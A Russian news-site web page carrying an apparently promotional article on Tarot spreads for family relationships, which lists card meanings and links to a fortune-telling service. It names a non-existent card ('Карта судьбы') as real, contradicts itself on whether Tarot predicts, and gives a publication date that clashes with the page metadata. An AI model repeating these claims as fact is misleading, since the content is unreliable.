

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah
body_size: 20220
content:
            
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="telderi" content="db47935e7f1b71f11943c95213e1a70f" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Семейная жизнь: расклад Таро на будущее в семейных отношениях - #сегодня</title>
	<meta name="description" content="Таро это не предсказание, а скорее инструмент для самопознания и рефлексии. Расклад на будущее в семейных отношениях может помочь сосредоточить внимание на важных аспектах семейной жизни, подсказать о возможных вызовах и путях их преодоления" />
	<link rel="canonical" href="https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Семейная жизнь: расклад Таро на будущее в семейных отношениях - #сегодня" />
	<meta property="og:description" content="Таро это не предсказание, а скорее инструмент для самопознания и рефлексии. Расклад на будущее в семейных отношениях может помочь сосредоточить внимание на важных аспектах семейной жизни, подсказать о возможных вызовах и путях их преодоления" />
	<meta property="og:url" content="https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah" />
	<meta property="og:site_name" content="#сегодня" />
	<meta property="article:published_time" content="2024-02-08T09:44:11+00:00" />
	<meta property="article:modified_time" content="2024-08-06T12:20:26+00:00" />
	<meta property="og:image" content="https://sputniksmi.ru/wp-content/uploads/2024/02/6d367bc8391478a3-3064405511.jpeg" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="629" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sputniksmiadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sputniksmiadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah","url":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah","name":"Семейная жизнь: расклад Таро на будущее в семейных отношениях - #сегодня","isPartOf":{"@id":"https://sputniksmi.ru/#website"},"primaryImageOfPage":{"@id":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah#primaryimage"},"image":{"@id":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah#primaryimage"},"thumbnailUrl":"https://sputniksmi.ru/wp-content/uploads/2024/02/6d367bc8391478a3-3064405511.jpeg","datePublished":"2024-02-08T09:44:11+00:00","dateModified":"2024-08-06T12:20:26+00:00","author":{"@id":"https://sputniksmi.ru/#/schema/person/ce1b722cb8849de5e06553b9dec03458"},"description":"Таро это не предсказание, а скорее инструмент для самопознания и рефлексии. Расклад на будущее в семейных отношениях может помочь сосредоточить внимание на важных аспектах семейной жизни, подсказать о возможных вызовах и путях их преодоления","breadcrumb":{"@id":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah#primaryimage","url":"https://sputniksmi.ru/wp-content/uploads/2024/02/6d367bc8391478a3-3064405511.jpeg","contentUrl":"https://sputniksmi.ru/wp-content/uploads/2024/02/6d367bc8391478a3-3064405511.jpeg","width":1120,"height":629},{"@type":"BreadcrumbList","@id":"https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sputniksmi.ru/"},{"@type":"ListItem","position":2,"name":"Семейная жизнь: расклад Таро на будущее в семейных отношениях"}]},{"@type":"WebSite","@id":"https://sputniksmi.ru/#website","url":"https://sputniksmi.ru/","name":"#сегодня","description":"ГЛАВНОЕ В СМИ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sputniksmi.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sputniksmi.ru/#/schema/person/ce1b722cb8849de5e06553b9dec03458","name":"sputniksmiadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sputniksmi.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdd2973cf66ce59132eaedf3d436b48e5d6ed8ad16262adf894b4cf05c3aff02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdd2973cf66ce59132eaedf3d436b48e5d6ed8ad16262adf894b4cf05c3aff02?s=96&d=mm&r=g","caption":"sputniksmiadmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="#сегодня &raquo; Лента" href="https://sputniksmi.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="#сегодня &raquo; Лента комментариев" href="https://sputniksmi.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="#сегодня &raquo; Лента комментариев к &laquo;Семейная жизнь: расклад Таро на будущее в семейных отношениях&raquo;" href="https://sputniksmi.ru/novosti/semejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sputniksmi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsputniksmi.ru%2Fnovosti%2Fsemejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sputniksmi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsputniksmi.ru%2Fnovosti%2Fsemejnaya-zhizn-rasklad-taro-na-budushhee-v-semejnyh-otnosheniyah&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-v5-css' href='https://sputniksmi.ru/wp-content/themes/covernews/assets/font-awesome-v5/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sputniksmi.ru/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sputniksmi.ru/wp-content/themes/covernews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://sputniksmi.ru/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sputniksmi.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://sputniksmi.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sputniksmi.ru/wp-json/wp/v2/posts/121432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sputniksmi.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sputniksmi.ru/?p=121432' />
<link rel="pingback" href="https://sputniksmi.ru/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
            

        </style>
        <script>var ajaxUrlFlatPM = "https://sputniksmi.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55984117, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55984117" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script data-ad-client="ca-pub-2916605856285465" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-121432 single-format-standard wp-theme-covernews default-content-layout align-content-left">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
                <header id="masthead" class="site-header">
                        <div class="masthead-banner "
                 data-background="">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="site-branding">
                                                                    <p class="site-title font-family-1">
                                        <a href="https://sputniksmi.ru/"
                                           rel="home">#сегодня</a>
                                    </p>
                                
                                                                    <p class="site-description">ГЛАВНОЕ В СМИ</p>
                                                            </div>
                        </div>
                        <div class="col-md-8">
                                                    </div>
                    </div>
                </div>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="container">
                    <div class="row">
                        <div class="kol-12">
                            <div class="navigation-container">


                                <div class="cart-search">

                            <span class="af-search-click icon-search">
                                    <i class="fa fa-search"></i>
                            </span>
                                </div>


                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                        </span>
                                <span class="af-mobile-site-title-wrap">
                                                                <p class="site-title font-family-1">
                                <a href="https://sputniksmi.ru/"
                                   rel="home">#сегодня</a>
                            </p>
                        </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-8223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8223"><a href="https://sputniksmi.ru/novosti">Что нового в мире</a></li>
<li id="menu-item-8296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8296"><a href="https://sputniksmi.ru/politika">Политика</a></li>
<li id="menu-item-8246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8246"><a href="https://sputniksmi.ru/novosti-sporta">Спорт</a></li>
<li id="menu-item-8260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8260"><a href="https://sputniksmi.ru/tehnologii">Технологии</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://sputniksmi.ru/fotoreportazhi">Фоторепортажи</a></li>
<li id="menu-item-8237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8237"><a href="https://sputniksmi.ru/sitemap">Карта сайта</a></li>
</ul></div>

                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>

        <div id="af-search-wrap">
            <div class="af-search-box table-block">
                <div class="table-block-child v-center text-center">
                    <form role="search" method="get" class="search-form" action="https://sputniksmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
            <div class="af-search-close af-search-click">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>

    <div id="content" class="container">
        <div class="row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-121432" class="post-121432 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://sputniksmi.ru/novosti" alt="View all posts in Новости"> 
                                 Новости
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Семейная жизнь: расклад Таро на будущее в семейных отношениях</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    08.02.2024            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://sputniksmi.ru/author/sputniksmiadmin">
                sputniksmiadmin            </a>
        </span>
                    </span>
                        

                    </div>
    </div>

    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="flat_pm_start"></div>
<p>Семейные отношения являются фундаментом нашей жизни, и многие из нас стремятся к гармонии и счастью в семейном круге. Расклад Таро на будущее может стать инструментом для предсказания тенденций и направлений в семейных отношениях. Рассмотрим, какие карты Таро могут появиться в раскладе и что они могут предсказывать.</p>
<ol>
<li>Таро &#171;Влюбленные&#187;: Эта карта символизирует страстные и глубокие отношения. В раскладе на будущее она может указывать на новое влечение, укрепление существующей любви или важное решение в отношениях. Это время, когда важно слушать свое сердце и принимать решения с любовью.</li>
<li>Таро &#171;Два кубка&#187;: Карта, представляющая гармонию и равновесие в отношениях. Если эта карта появляется в раскладе, это может означать приход стабильности и взаимопонимания в семейной жизни. Она также может указывать на новые знакомства или укрепление связи между супругами.</li>
<li>Таро &#171;Император&#187;: Эта карта представляет собой символ структуры и власти. Когда она встречается в раскладе на будущее, это может означать возможные изменения в распределении ответственности в семье. Важно находить баланс между личными пространствами и обязанностями.</li>
<li>Таро &#171;Эрмит&#187;: Карта самоотречения и внутреннего поиска. В семейных отношениях она может указывать на необходимость времени на размышления и самопознание. Это может быть периодом, когда каждый из супругов или членов семьи нуждается в личном росте для обогащения отношений.</li>
<li>Таро &#171;Колесо Фортуны&#187;: Эта карта символизирует изменения, которые неизбежны в жизни. В раскладе на будущее она может указывать на важные поворотные моменты в отношениях. Эти изменения могут быть как положительными, так и вызывающими трудности, но они играют ключевую роль в развитии семейной жизни.</li>
<li>Таро &#171;Десять пентаклей&#187;: Карта благополучия и достатка. Если она появляется в раскладе, это может указывать на стабильность в материальных и семейных аспектах жизни. Семья может наслаждаться общим успехом и взаимной поддержкой.</li>
<li>Таро &#171;Карта судьбы&#187;: Эта карта связана с важными решениями и результатами. Если она встречается в раскладе на будущее, это может означать предстоящие важные события в семейной жизни. Она напоминает о влиянии своих действий на будущее и необходимости принятия ответственных решений.</li>
</ol>
<p>&nbsp;</p>
<p>Таро – это не предсказание, а скорее инструмент для самопознания и рефлексии. Расклад на будущее в семейных отношениях может помочь сосредоточить внимание на важных аспектах семейной жизни, подсказать о возможных вызовах и путях их преодоления.</p>
<p>При подготовке статьи частично использованы материалы с сайта potokudach.ru &#8212; <a href="https://potokudach.ru/">услуги гадания на семейные отношения</a></p>
<p>Дата публикации: 4 августа 2022 года</p>
<div class="flat_pm_end"></div>
                    <div class="post-item-metadata entry-meta">
                            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sputniksmi.ru/novosti/vybiraem-kvadrotsikl" rel="prev"><span class="em-post-navigation">Previous</span> Выбираем квадроцикл</a></div><div class="nav-next"><a href="https://sputniksmi.ru/novosti/kaznahelp-innovatsionnyj-servis-finansovoj-podderzhki" rel="next"><span class="em-post-navigation">Next</span> KaznaHelp: инновационный сервис финансовой поддержки</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
